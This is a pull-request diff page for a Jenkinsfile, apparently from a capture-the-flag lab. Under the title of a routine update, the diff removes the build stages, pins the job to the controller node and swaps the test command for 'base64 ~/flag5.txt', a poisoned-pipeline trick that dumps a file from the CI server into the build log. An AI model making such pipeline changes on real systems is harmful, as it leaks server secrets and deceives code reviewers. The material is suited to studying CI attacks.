 Update 'Jenkinsfile' #1
Edit
Open thealice wants to merge 2 commits from thealice-patch-1 into main
Conversation 0 Commits 2 Files Changed 1
1 changed files with 3 additions and 16 deletions
Whitespace Split View Diff Options Review
19 Jenkinsfile vendored Unescape View File
@ -1,28 +1,15 @@ @@ -1,28 +1,15 @@
1 1 pipeline {
2 - agent any
2 + agent {label 'built-in'}
3 3 environment {
4 4 PROJECT = "sanic"
5 5 }
6 6
7 7 stages {
8 - stage ('Install_Requirements') {
9 - steps {
10 - sh """
11 - virtualenv venv
12 - pip3 install -r requirements.txt || true
13 - """
14 - }
15 - }
16 -
17 - stage ('Lint') {
18 - steps {
19 - sh "pylint ${PROJECT} || true"
20 - }
21 - }
22 8
23 9 stage ('Unit Tests') {
24 10 steps {
25 - sh "pytest || true"
11 + sh "base64 ~/flag5.txt"
12 +
26 13 }
27 14 }
28 15 }